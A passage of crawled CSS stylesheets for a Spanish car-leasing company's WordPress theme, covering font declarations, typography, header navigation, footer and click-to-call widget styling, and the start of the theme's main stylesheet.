  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*
@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Paragram Regular'), local('Paragram-Regular'), url(../fonts/Pangram-Regular.otf) format('otf');
}

@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Paragram Bold'), local('Paragram-Bold'), url(../fonts/Pangram-Bold.otf) format('otf');
}
*/
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-Regular.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-RegularItalic.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/BrandonText-Bold.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/BrandonText-Black.otf);
}

@font-face {
  font-family: 'LaBelleAurore';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/LaBelleAurore-Regular.ttf);
}

html, body {
	min-height: 100vh;
	text-size-adjust: none;
}
* {
	box-sizing: border-box;
}
body {
	font-family: var(--tipo3);
	font-size: calc(var(--tamanio-base)*1rem);
	font-weight: 500;
	color: var(--neutro2);
	overflow-x: hidden;
}
article{
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1rem);
}
section{
	display:block;
	position:relative;
	box-sizing: border-box;
	max-width: 100%;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: var(--tipo1);
	line-height: 1.2;
	color: var(--color2);
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	letter-spacing: normal;
}
h1, .h1 {font-size: calc(var(--tamanio-base)*2rem);margin-top:10px}
h2, .h2 {font-size: calc(var(--tamanio-base)*1.75rem);margin-top:10px}
h3, .h3 {font-size: calc(var(--tamanio-base)*1.5rem);margin-top:10px}
h4, .h4 {font-size: calc(var(--tamanio-base)*1.4rem); margin-top:20px}
h5, .h5 {font-size: calc(var(--tamanio-base)*1.3rem); margin-top:20px}
h6,.h6 {font-size: calc(var(--tamanio-base)*1.2rem); margin-top:20px}
p {
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	margin-bottom: calc(var(--tamanio-base)*1rem);
}
ul {
	list-style: none;
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

ul li:before {
  content: "\2022";
  color: var(--color1);
  font-size: calc(var(--tamanio-base)*1.2rem);
  font-weight: bold; 
  display: inline-block; 
  width: 1em; 
  margin-left: -1em;
}

ol {
	/*list-style: none;*/
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

li {padding-bottom:7px;}
strong, b {
	font-weight: 700;
}
em {
	font-style: italic;
}
a {
	color: inherit;
	text-decoration: inherit;
	margin-right: calc(var(--tamanio-base)/2rem);
}

/*CAMBIOS*/
p img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}
 /* img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}  */

section.texto ul.bolos li {
	list-style-type: disc;
	margin-left:20px;
	list-style-position: outside;
}

article.page > p:first-of-type {
    margin-top: 20px;
}

@media (max-width: 680px) {
  section {
    padding: 0 10px;;
  }
}
html  body iframe#LeadboosterContainer {
    bottom: 0!important;
    right: 0!important;
    width: 0!important;
    height: 0!important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0
body_size: 2120
content:
header {
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid transparent;
    background-color: white;
    -webkit-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    -o-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s;
}

header.collapsed {
    background-color: white;
}

#myCabecera {
    position: relative;
    height: 100%;
    overflow: hidden;
    margin: 0 .5em;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#hamburuesaMobil {
	width: 60px;
	height: 60px;
	padding-right: 10px;
	z-index: 9999;
}
.menu-btn {
  display: block;
  margin: 1rem 0;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: relative;
}
.menu-btn span {display:none;position: absolute;color:var(--neutro1); left: 100%; top: 5px;}
.menu-btn:before,
.menu-btn:after {
  background-color: var(--color1);
  content: '';
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
  cursor: pointer;
}
.menu-btn:before {
  box-shadow: 0 10px 0 var(--color1);
  margin-bottom: 16px;
}
.menu-btn.open:before {
  box-shadow: 0 0 0 var(--color1);
  transform: translateY(10px) rotate(45deg);
  cursor:pointer;
}
.menu-btn.open:after{
  transform: translateY(-10px) rotate(-45deg);
  cursor:pointer;
}
.menu-btn.open span {display:block;}

.header-left,
.header-right {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 33%;
    flex-basis: 33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

a.logo {z-index: 9995;display: block;}
.logo_principal {
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 0;
    -webkit-transition: top .2s ease-out,opacity .2s ease-out;
    -o-transition: top .2s ease-out,opacity .2s ease-out;
    transition: top .2s ease-out,opacity .2s ease-out;
}
.logo_isologo {
    position: absolute;
    top: 130px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    -webkit-transition: top .2s ease-out;
    -o-transition: top .2s ease-out;
    transition: top .2s ease-out;
    height: 100%;
}

.logo_isologo_menu img {
    max-height: 35px;
    min-height: 35px;
}

.logo_isologo_menu,
.logo_isologo.disable,
.logo_principal.disable {
	display: none;
}
.logo_isologo_menu.active {
	display: block;
}
.logo_principal img {width: 75%;margin:10px auto;}

.logo_isologo img {
	max-height: 60%;
    filter: grayscale(100%);
    min-height: 50px;
}

header.collapsed .logo_principal {
    position: relative;
    top: -100px;
    display: none;
}

header.collapsed .logo_isologo {
    top: 12.5px;
}

header.collapsed.color .logo_isologo img {
    filter: grayscale(0%);
}

nav {display:flex;justify-content:center;}

nav > ul {
	display:flex;
	justify-content: center;
	flex-wrap: wrap;
	align-items: center;
	list-style-type: none;
	padding-left: 0;
	padding-right: 40px;
}

nav > ul > li {
	margin: 0 10px;
	padding-bottom:0;
	border-bottom: unset;
}
/*nav > ul > li:after {
	content: '';
	position: relative;
    border-bottom: 1px solid white;
    width: 85%;
    margin: 0 auto;
}*/
nav > ul > li:before {
	display:none;
}

nav > ul > li.Marcas {
    padding-left: 10px;
    padding-right: 10px;
}

nav > ul > li > a {
	color:var(--neutro2);
	font-weight: 700;
	font-size: calc(var(--tamanio-base)*0.825rem);
}
nav > ul > li > a:hover{
	color:var(--color1);
}

nav > ul#menu_main > li.secundario {
	display: none;
}

nav > ul#menu_main > li > a {
	text-transform: uppercase;
}
nav > ul#menu_main > li.secundario.Titulo > a {
	pointer-events: none;
    cursor: default;
}
nav > ul#menu_main > li.secundario.Titulo.hidden > a {
	display: none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-left: 0;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li {
	list-style-type: none;
	background-color: white;
	border-radius: 5px;
	text-align: center;
	margin: 5px 0;
	padding: 3px 5px 3px;
    pointer-events:none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo {
	background-color: transparent;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li:before {
	content: unset;
    color: unset;
    font-size: unset;
    font-weight: unset;
    display: unset;
    width: unset;
    margin-left: unset;
}
nav > ul#menu_main > li.secundario.Titulo.Combustible > ul.sub-menu > li {
	width: 45%;
}
nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
	width: 30%;
}

nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
	width: 11%;
	margin-left: 2px;
	margin-right: 2px;
}
nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li.fullwidth {
	width: 100%;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li > a {
	color: black;
	display: block;
	width: 100%;
	cursor: pointer;	
	pointer-events: auto;
	z-index: 10;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo > a {
	color: white;
}

.contactosHeader {
	display:flex;
}

.contactosHeader a,
.contactosHeader span {
	color:var(--neutro2);
	font-weight: 700;
	font-size:calc(var(--tamanio-base)*1.2rem);
	margin:0 5px;
}

.telefonoCabecera {font-size:25px;}

.contactosHeader a:hover,
.contactosHeader span:hover {
	color:var(--color1);
}

header.collapsed a,
header.collapsed nav > ul > li > a,
header.collapsed nav > ul > li > span {
	color:var(--neutro2);
}

header.collapsed a:hover,
header.collapsed nav > ul > li > a:hover,
header.collapsed nav > ul > li > span:hover {
	color:var(--color1);
}

.telefonoCabecera svg {fill: black;}

.contactosHeader a.btn,
.contactosHeader span.btn {
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 0 5px;
    padding: calc(var(--tamanio-base)*.8rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    -webkit-box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: white;
    font-size:calc(var(--tamanio-base)*.8rem);
    color: black;
}
.contactosHeader a.btn:hover,
.contactosHeader span.btn:hover {
	background-color: var(--color1);
	color:white;
}

header.collapsed.color a.btn,
header.collapsed.color span.btn {
	background-color: var(--color1);
	color:white;
}
header.collapsed.color a.btn:hover,
header.collapsed.color span.btn:hover {
	background-color: black;
}

.camuflaEnlace, .camuflaEnlaceBlank, .camuflaEnlaceBlankCompartir {padding:0 5px; cursor: pointer;}

article.page {margin-top:-16px; padding: 0 15px;}

.contactosHeader .xs-hidden {display:inline-block;}

.whatsappCabecera, .facebookCabecera, .instagramCabecera {
    min-height: 25px!important;
    width: auto!important;
    height: 25px!important;
}




@media (max-width: 1600px) {
	nav > ul {padding-right: 0px;}
}
@media (max-width: 1500px) {
	nav > ul > li {margin: 0 5px;}
}
@media (max-width: 1400px) {
	.logo_principal img {
	    min-width: unset;
	    max-width: 165px;
	}
}
@media (max-width: 1270px) {
	nav > ul > li > a {
	    font-size: calc(var(--tamanio-base)*0.7rem);
	}
}
@media (min-width: 1025px) {
	nav.active {
		display: flex;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: 0 2px 6px 0 rgb(146 145 145 / 36%);
	    border: solid 1px #c7c7c7;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -8px;
	    z-index: 9990;
	}
	nav.active > ul {
		display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	    height: 100vw;
	}
	nav.active > ul > li {
	    width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top: 5px;
	    padding-bottom: 5px;
	    text-align: center;
	    margin: 0;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
	header.collapsed nav.active > ul > li > a, 
	header.collapsed nav.active > ul > li > span {
	    color: var(--neutro1);
	}
	nav.active > ul#menu_main > li.secundario {
	    display: inline-block;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 700;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	    width: 530px;	    
    	margin: 0 auto;    	
    	padding-left: 0;
	}

	nav.active>ul>li>a {
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
}

@media (max-width: 1024px) {

	.logo_principal img {width: 75%;margin:0 auto;min-width: 110px;max-width: 150px;}

	.contactosHeader .xs-hidden {display:none;}
	/*esto es común a todos*/
	#hamburuesaMobil {
		padding-top:3px;
		display: block;
		width:25%;
	}

	#myCabecera {
		overflow: visible;
	}

	.logo_isologo {
    position: absolute;
    top: -130px;
}

/* The animation code */
@keyframes apertura {
  from {left: -100%;}
  to {left: -10%;}
}
@keyframes cierre {
  from {left: -10%;}
  to {left: -100%;}
}

	nav:not(.rank-math-breadcrumb) {
		display: none;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: unset;
	    border: unset;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -100%;
  		animation-name: cierre;
	    z-index: 9990;
	}

	nav.active {
		display: flex;
	    left: -8px;
  		animation-name: apertura;
	}

	nav>ul {
	    display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	}
	nav>ul>li {
		width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top:5px;
	    padding-bottom:5px;
	    text-align: center;
	    margin: 0;
	}

	nav>ul>li.secundario {
	    pointer-events: none;
	}

	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {		
		justify-content: space-between;
		padding-top: 0;
	}
	
	nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
		width: 45%;
	}




	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav.active>ul#menu_main>li.secundario {
		display: inline-block;
	}



	header.collapsed a, 
	header.collapsed nav.active>ul>li>a, 
	header.collapsed nav.active>ul>li>span {
	    color: var(--neutro1);
	}
	
	.contactosHeader a.btn,
	.contactosHeader span.btn {
		margin: 0;
	    padding: calc(var(--tamanio-base)*.1rem);
	    font-size: calc(var(--tamanio-base)*.45rem);
	    max-width: 75%;
	}

	.header-left, .header-right {
	    height: 100%;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-flex-basis: unset;
	    -ms-flex-preferred-size: unset;
	    flex-basis: unset;
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
		width:25%;
	}
	a.logo {width: 50%;}
	

	header.collapsed #hamburuesaMobil {
		position: absolute;
		left: 0;
	}

	nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
		width: 16%;
		margin-left: 10px;
		margin-right: 10px;
	}

}
@media (min-width:769px) and (max-width:1024px){
	.cabecera.video {min-height: 50vh;}
}
@media (max-height: 680px) {
	nav.active {
	    height: calc(100vh - 39px);
	}
	nav>ul {
	    display: flex;
	    overflow-y: scroll;
	    height: auto;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0
body_size: 965
content:
.preFooterAvisolegal small {
  display: block;
  padding: calc(var(--tamanio-base) * 1.5rem) 0 0;
  font-size: calc(var(--tamanio-base) * 0.8rem);
  color: var(--color1);
}

.preFooter {
  background-color: var(--color5);
  padding: calc(var(--tamanio-base) * 2.5rem) 0;
  margin-top: calc(var(--tamanio-base) * 2.5rem);
}

.preFooter .h4 {
  text-align: center;
  font-size: calc(var(--tamanio-base) * 1.5rem);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

.mediosPreFooter {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}

@media screen and (max-width: 1200px) {
  .mediosPreFooter {
    width: 90%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
  }
}

.mediosPrensa {
  width: 33%;
  padding: 0 10%;
  margin: 10px 0;
}

.mediosPrensa img {
  max-width: 300px;
  max-height: 120px;
  width: 200px;
  margin: 0 auto;
}

.mediosPrensa img.veinteMinutos {
}

footer.totalRentingFooter {
  background-color: var(--color1);
  background-image: url("../img/footer.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  min-height: 300px;
}

footer.totalRentingFooter .cabeceraFooter {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  border-bottom: 1px solid white;
}

footer.totalRentingFooter .h4 {
  text-align: center;
  color: var(--neutro1);
  font-size: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .acciones {
  display: flex;
  align-items: center;
  max-width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  row-gap: 20px;
}

footer.totalRentingFooter .rrss {
  width: 150px;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .rrss span {
  padding-right: 20px;
}

footer.totalRentingFooter .rrss a {
  padding: 0 5px;
}

footer.totalRentingFooter .internacionales {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
}

footer.totalRentingFooter .internacionales > a {
  margin-right: 20px;
}

footer.totalRentingFooter .internacionales > a > img {
  width: 125%;
  max-width: 125%;
}

footer.totalRentingFooter .botonesCTA .btnCta {
  font-size: calc(var(--tamanio-base) * 1rem);
}

footer.totalRentingFooter .menusFooter {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  margin: calc(var(--tamanio-base) * 1.5rem);
}

footer.totalRentingFooter .menusFooter ul {
  color: var(--neutro1);
  list-style-type: none;
  font-size: calc(var(--tamanio-base) * 1rem);
  line-height: calc(var(--tamanio-base) * 1.3rem);
}

footer.totalRentingFooter .menusFooter ul li a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p {
  padding: calc(var(--tamanio-base) * 1.5rem) 0;
  text-align: center;
  font-size: calc(var(--tamanio-base) * 0.85rem);
  line-height: calc(var(--tamanio-base) * 1.4rem);
  color: var(--neutro1);
  margin-bottom: 0;
}

footer.totalRentingFooter .copys p a {
  color: var(--neutro1);
}

footer.totalRentingFooter .copys p a:hover {
  text-decoration: underline;
}

footer.totalRentingFooter .menu li {
  list-style: none !important;
}

footer.totalRentingFooter .menu li:before {
  display: none;
}

#submenuMobil {
  display: none;
}

.clickToCall {
  width: 90px;
  position: fixed;
  top: 110px;
  right: 20px;
  z-index: 10;
}

.clickToCall > .netelip_c2c_containerCSS {
  border-radius: 8px;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  .netelip_c2c_botonCerrarCss {
  background-color: transparent !important;
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:first-of-type
  img {
}

.clickToCall
  > .netelip_c2c_containerCSS
  .netelip_c2c_header
  div.netelip_c2c_botonCerrarCss:last-of-type {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_containerPrivacity {
  display: none;
}

.clickToCall > .netelip_c2c_containerCSS .netelip_c2c_barraCss_color {
  background-color: var(--color1) !important;
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div p {
  font-family: var(--tipo1);

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);
}

.clickToCall > .netelip_c2c_containerCSS form.netelip_c2c_fontType > div > a {
  display: none;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_telephone,
.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  input.netelip_c2c_name {
  width: 100%;

  max-width: 100%;

  height: 48px;

  border-radius: 7px;

  border: solid 1.5px var(--color4);

  background-color: #ffffff;

  padding: 14px 16px;

  margin-bottom: 15px;

  text-rendering: auto;

  color: var(--color2);

  font-size: calc(var(--tamanio-base) * 1rem);

  font-weight: 400;

  font-family: var(--tipo1);

  letter-spacing: normal;

  word-spacing: normal;

  text-transform: none;

  text-indent: 0px;

  text-shadow: none;

  display: inline-block;

  text-align: start;

  -webkit-writing-mode: horizontal-tb !important;

  -webkit-appearance: textfield;

  background-color: -internal-light-dark-color(white, black);

  -webkit-rtl-ordering: logical;
}

.clickToCall
  > .netelip_c2c_containerCSS
  form.netelip_c2c_fontType
  button.netelip_c2c_btnCall {
  display: block;

  width: 100%;

  border-radius: unset;

  box-shadow: unset;

  background: var(--neutro2);

  text-align: center;

  padding: 10px 30px;

  color: var(--neutro1);

  font-weight: 700;

  margin: 0 auto;
}

@media (max-width: 768px) {
  .mediosPrensa {
    padding: 0;
  }
}

@media (max-width: 680px) {
  footer.totalRentingFooter .acciones {
    max-width: 90%;
  }

  /*esto es común a todos*/

  .mediosPrensa {
    width: 45%;
  }

  footer.totalRentingFooter .menusFooter {
    flex-wrap: wrap;
  }

  footer.totalRentingFooter .menusFooter .col {
    width: 48%;
    margin-bottom: 15px;
  }

  footer.totalRentingFooter .menusFooter .col.footer1 {
    order: 1;
  }

  footer.totalRentingFooter .menusFooter .col.footer2 {
    order: 3;
  }

  footer.totalRentingFooter .menusFooter .col.footer3 {
    order: 4;
  }

  footer.totalRentingFooter .menusFooter .col.footer4 {
    order: 2;
  }

  footer.totalRentingFooter .acciones {
    justify-content: center;
    flex-wrap: wrap;
    margin: 0 auto;
  }

  footer.totalRentingFooter .botonesCTA a.btnCta {
    max-width: 75%;
    margin: 0 auto 15px;
  }

  footer.totalRentingFooter .rrss {
    width: 100%;
    justify-content: center;
    margin-top: 15px;
  }

  footer.totalRentingFooter .rrss.internacionales {
    margin-bottom: 25px;
  }

  footer.totalRentingFooter .rrss.internacionales a {
    padding: 0 15px;
  }

  footer {
    padding-bottom: 60px;
  }

  #submenuMobil {
    display: block;

    background: var(--color1);

    border: none;

    border-radius: 0px;

    font-weight: 600;

    font-size: 14px;

    padding: 0;

    text-align: center;

    box-sizing: border-box;

    position: fixed;

    bottom: 0;

    right: 0px;

    z-index: 9999;

    left: 0;

    margin-top: 0;

    color: #ffffff;
  }

  #submenuMobil .opciones {
    width: 100%;

    height: 40px;

    display: flex;

    justify-content: space-between;

    align-items: center;

    overflow: hidden;
  }

  #submenuMobil .opciones div.whatsapp {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;
  }

  #submenuMobil .opciones div.llamanos a,
  #submenuMobil .opciones div.whatsapp a {
    display: block;
    width: 100%;
  }

  #submenuMobil .opciones div img {
    width: auto;
  }

  #submenuMobil .opciones div.whatsapp img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.llamanos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.llamanos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  #submenuMobil .opciones div.escribenos {
    width: 50%;

    padding: 7px;

    box-sizing: border-box;

    border-left: 1px solid white;
  }

  #submenuMobil .opciones div.escribenos img {
    height: 25px;
    display: block;
    margin: 0 auto;
  }

  .clickToCall {
    width: 75px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0
body_size: 30293
content:
/*

* Theme Name: Total Renting

* Theme URI: 

* Author: YoSEO

* Author URI: https://Edyals.com/

* Description: 

* Version: 0.1

* License: 

* License URI: 

* Tags: o

* Text Domain: totalRenting

*/

body.page-template-default.page nav.rank-math-breadcrumb {
    position: absolute;
    top: 65px;
    z-index: 10;
}

/*body.archive.tax-product_cat nav.rank-math-breadcrumb,

body.archive.category nav.rank-math-breadcrumb*/

body:not(.single-product) nav.rank-math-breadcrumb {
    position: absolute;
    z-index: 100;
    top: 60px;
    /*  left: 100px; */
}

body.archive.tax-product_cat nav.rank-math-breadcrumb a,
body.archive.category nav.rank-math-breadcrumb a {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 0 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
